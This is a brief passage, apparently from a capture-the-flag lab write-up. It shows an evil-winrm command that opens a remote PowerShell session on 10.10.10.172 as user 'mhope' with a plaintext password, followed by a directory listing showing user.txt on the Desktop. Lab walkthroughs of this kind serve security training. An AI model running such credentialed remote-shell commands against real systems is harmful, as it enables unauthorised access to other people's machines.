 $evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> dir ..\Desktop
Directory: C:\Users\mhope\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 user.txt